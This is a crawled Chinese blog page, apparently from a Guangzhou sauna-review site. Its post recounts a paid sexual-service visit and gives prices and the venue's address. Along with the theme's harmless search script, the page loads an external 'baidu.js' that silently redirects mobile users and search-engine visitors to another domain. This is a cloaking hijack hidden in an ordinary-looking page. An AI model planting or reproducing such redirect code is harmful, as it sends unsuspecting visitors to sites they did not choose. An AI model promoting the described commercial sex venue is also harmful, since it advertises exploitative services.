

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.acmtc.com/252/10
body_size: 6407
content:


<html lang="zh-CN">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>2018/4/29天河HJ桑拿 &#8211; 第10页 &#8211; 蒲友网论坛|广州桑拿情报站|广州飞机网</title>
<link rel='dns-prefetch' href='//www.acmtc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="蒲友网论坛|广州桑拿情报站|广州飞机网 &raquo; Feed" href="http://www.acmtc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="蒲友网论坛|广州桑拿情报站|广州飞机网 &raquo; 评论Feed" href="http://www.acmtc.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.acmtc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.acmtc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.acmtc.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bestblogger-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3A200%2C300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.acmtc.com/wp-content/themes/bestblogger/vendor/bootstrap/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.acmtc.com/wp-content/themes/bestblogger/vendor/font-awesome/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bestblogger-style-css'  href='http://www.acmtc.com/wp-content/themes/bestblogger/style.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.acmtc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.acmtc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.acmtc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.acmtc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.acmtc.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='[广州] LTX体验（好帖子搬过来帖子向众ly推荐）' href='http://www.acmtc.com/250' />
<link rel='next' title='亚洲家园初体验' href='http://www.acmtc.com/254' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.acmtc.com/252/10" />
<link rel='shortlink' href='http://www.acmtc.com/?p=252' />
<link rel="alternate" type="application/json+oembed" href="http://www.acmtc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.acmtc.com%2F252" />
<link rel="alternate" type="text/xml+oembed" href="http://www.acmtc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.acmtc.com%2F252&#038;format=xml" />
<style type="text/css" id="bestblogger_dynamic_css">.primary-bg, .btn-primary, .site-header .bootsnipp-search .search-form .input-group-btn > .search-submit, .navbar-default .navbar-nav > .current-menu-item > a:after, .widget .widget-title:after, .comment-form .form-submit input[type="submit"], .calendar_wrap > table > tbody tr td#today, .page-header:after, .page .entry-header:after, .comment-list .comment .reply .comment-reply-link { background-color: #1a73e8; }a, .primary-text { color: #1a73e8; }.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav > .current-menu-item > a, .sub-menu > li > a:hover { color: #1a73e8; }.secondary-bg { background-color: #656565; }.secondary-text { color: #656565; }html, body { color: #333333; }.btn-primary:hover, .btn-primary:focus, .site-header .bootsnipp-search .search-form .input-group-btn > .search-submit:hover, .comment-form .form-submit input[type="submit"]:hover, .comment-form .form-submit input[type="submit"]:focus, .comment-list .comment .reply .comment-reply-link:hover, .comment-list .comment .reply .comment-reply-link:focus { background-color: #2382ff; }a:focus, a:hover { color: #2382ff; }</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a18e5f2e838665becb8aff33c78f994";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
	</head>

	<body class="post-template-default single single-post postid-252 single-format-standard wp-embed-responsive paged-10 single-paged-10 right-sidebar box-layout">

		
		<div id="page" class="site">

			<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>

			<header id="masthead" class="site-header">
				<nav id="site-navigation" class="navbar navbar-default" role="navigation">
					<div class="container">
						<div class="navbar-header">

							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-menu">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button><!-- .navbar-toggle -->

							
							<div class="navbar-brand title-align-center">

																
								<h1 class="site-title">
									<a href="http://www.acmtc.com/" rel="home">
										蒲友网论坛|广州桑拿情报站|广州飞机网									</a>
								</h1>

								
							</div><!-- .navbar-brand -->
						</div><!-- .navbar-header -->

						<div id="primary-menu" class="collapse navbar-collapse">
							<div class="navbar-right">

								<ul id="primary-menu-2" class="nav navbar-nav"></ul>

								<ul class="nav navbar-nav navbar-right search-bar">
		                            <li class="">
		                            	<a href="#toggle-search" class="animate"><i class="fa fa-search"></i> <i class="fa fa-times"></i></a>
		                            </li>                
								</ul>

							</div><!-- .navbar-right -->
						</div><!-- #primary-menu -->
					</div><!-- .container -->
					<div class="bootsnipp-search animate">
			            <div class="container">
							
<form role="search" method="get" class="search-form" action="http://www.acmtc.com/">
    <div class="input-group">
        <span class="input-group-addon"><i class="fa fa-search"></i></span>
        <input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary search-submit" type="submit">Search</button>
        </span>
    </div>
</form>			            </div>
			        </div>
				</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content container">
				<div class="row">

	<div id="primary" class="content-area col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-252" class="post-252 post type-post status-publish format-standard hentry category-tiyan">
	<header class="entry-header">
		<h1 class="entry-title">2018/4/29天河HJ桑拿</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.acmtc.com/252" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-06T14:51:52+08:00">2018年5月6日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.acmtc.com/author/admin">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>前几日部长在朋友圈发信息说28号新开的桑拿，特地去踩点看一下。</p>
<p>提前和部长预约好，fw有298fj bt398bt kb4多少来着忘记了…<br />
预约了298的然后打车过去，部长是之前的sb桑拿的，sb最近查的比较严，所以转移到了黄村嘉逸皇冠酒店四楼，坐观光电梯上去，四楼有游泳池和高尔夫练习场（不知是否可以为桑拿人士开放）出电梯往左边就是前台，拿了手牌后进去洗澡，衣服只有一次性的（15元）必选吧，然后去休息区等了一会儿，联系部长，让其安排，过了一阵过来说可以上钟了，然后部长领去房间，过道较长、拐两个弯，然后去到房间里面，而且过道除了有安全通道标志的灯光外，什么灯都没有，房间里面一盏小夜灯，没了，漆黑一片，看到一个js站那里，嗯嗯，完全看不清长相，只知道是个人，然后我借着手机的光看了一下，卧槽，三四十了吧，然后果断换人，等了一会来了一个，寻思反正看不清，就懒得换了，fw开始，首先a面按腿（理论上不应该是b面按背先吗？）然后就fj了 然后js出去倒垃圾，然后回来随随便便按一下手就开始吹水了……吹了一阵水之后js又给fj了一次，就又出去倒垃圾，然后就回来吹水..然后我就说不用了，下钟吧，然后就出去吃了个荷包蛋一杯饮料，冲凉换衫买单，298+15 然后313没了。<br />
说实在话fw什么的真的没有 298fj除了fj就是fj 真的没意思……起码按一下什么吧……<br />
想去的就去吧……<br />
客观评价<br />
对了下钟是17:30，什么自助餐都没有，叫了个煎蛋，等了15分钟……<br />
地址： 嘉逸皇冠酒店四楼 豪景桑拿</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.acmtc.com/category/tiyan" rel="category tag">广州桑拿体验报告</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-252 -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.acmtc.com/250" rel="prev">[广州] LTX体验（好帖子搬过来帖子向众ly推荐）</a></div><div class="nav-next"><a href="http://www.acmtc.com/254" rel="next">亚洲家园初体验</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-sm-4">
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.acmtc.com/">
    <div class="input-group">
        <span class="input-group-addon"><i class="fa fa-search"></i></span>
        <input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary search-submit" type="submit">Search</button>
        </span>
    </div>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期文章</h3>		<ul>
											<li>
					<a href="http://www.acmtc.com/2019">DX探险 满意而归</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2017">sb大X.js体验</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2015">ZL柒柒柒最新体验</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2013">海珠bjh一夜游，换了两次人</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2011">XHM和美腿纹身女的邂逅</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2009">原LZT的人马过档到前进路YLG了</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2007">HSD大涨价了</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2005">海珠zl</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2003">95会所可以升级98的地方</a>
									</li>
											<li>
					<a href="http://www.acmtc.com/2001">岗贝路LPH报告分享</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">近期评论</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">文章归档</h3>		<ul>
				<li><a href='http://www.acmtc.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.acmtc.com/date/2021/05'>2021年5月</a></li>
	<li><a href='http://www.acmtc.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.acmtc.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.acmtc.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.acmtc.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/04'>2019年4月</a></li>
	<li><a href='http://www.acmtc.com/date/2019/01'>2019年1月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/10'>2018年10月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/09'>2018年9月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/07'>2018年7月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/05'>2018年5月</a></li>
	<li><a href='http://www.acmtc.com/date/2018/03'>2018年3月</a></li>
	<li><a href='http://www.acmtc.com/date/2017/11'>2017年11月</a></li>
	<li><a href='http://www.acmtc.com/date/2017/07'>2017年7月</a></li>
	<li><a href='http://www.acmtc.com/date/2017/06'>2017年6月</a></li>
	<li><a href='http://www.acmtc.com/date/2017/05'>2017年5月</a></li>
	<li><a href='http://www.acmtc.com/date/2017/04'>2017年4月</a></li>
		</ul>
			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类目录</h3>		<ul>
				<li class="cat-item cat-item-2"><a href="http://www.acmtc.com/category/tiyan">广州桑拿体验报告</a>
</li>
		</ul>
			</div></aside><!-- #secondary -->

				</div><!-- .row -->
			</div><!-- #content -->

			<footer id="colophon" class="site-footer">
				<div class="container">

					
					<div class="site-info">
						<div class="pull-right">
							© 2021 All Rights Reserved. Design & Developed By <a href="https://www.besticoder.com/" target="_blank">Besticoder</a>						</div><!-- .pull-right -->

						<div id="footer_copyright"><p>Copyright</p></div><!-- #footer_copyright -->
					</div><!-- .site-info -->
				</div><!-- .container -->
			</footer><!-- #colophon -->
		</div><!-- #page -->

	<div class="empty-node hidden"></div><script type='text/javascript' src='http://www.acmtc.com/wp-content/themes/bestblogger/vendor/bootstrap/js/bootstrap.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.acmtc.com/wp-content/themes/bestblogger/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.acmtc.com/wp-content/themes/bestblogger/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.acmtc.com/wp-content/themes/bestblogger/js/script.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.acmtc.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.acmtc.com/wp-content/themes/bestblogger/js/script.js?ver=5.2.21
body_size: 539
content:
/**
 * File script.js.
 *
 * Theme custome javascript file.
 *
 * @package bestblogger
 */
 jQuery(function ($) {
 	$('a[href="#toggle-search"]').on('click', function (event) {
        event.preventDefault();
        $('.navbar-default .bootsnipp-search .input-group > input').val('');
        $('.navbar-default .bootsnipp-search').toggleClass('open');
        $('a[href="#toggle-search"]').closest('li').toggleClass('active');

        if ($('.navbar-default .bootsnipp-search').hasClass('open')) {
            /* I think .focus dosen't like css animations, set timeout to make sure input gets focus */
            setTimeout(function () {
                $('.navbar-default .bootsnipp-search .form-control').focus();
            }, 100);
        }
    });

    $(document).on('keyup', function (event) {
        if (event.which == 27 && $('.navbar-default .bootsnipp-search').hasClass('open')) {
            $('a[href="#toggle-search"]').trigger('click');
        }
    });

    $('[role=navigation] li').hover(
        function(){$(this).addClass("ccadm-hover");},
        function(){$(this).delay('250').removeClass("ccadm-hover");}
    );
    $('[role=navigation] li a').on('focus blur',
        function(){$(this).parents().toggleClass("ccadm-hover");}
    );
});


--- FILE ---
content_type: application/javascript
request_url: http://www.yuepy3.com/baidu.js
body_size: 517
content:
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
window.location.href= 'http://www.xisn4.net'; 
} 
} 
browserRedirect();



if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.xisn4.net/'; 
		window.adworkergo = 'cc';
	}
}